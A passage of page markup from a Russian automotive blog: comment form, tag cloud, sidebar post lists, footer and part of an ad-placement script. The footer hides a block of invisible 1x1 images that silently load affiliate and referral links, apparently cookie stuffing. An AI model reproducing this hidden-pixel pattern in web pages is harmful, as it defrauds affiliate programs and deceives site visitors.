class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
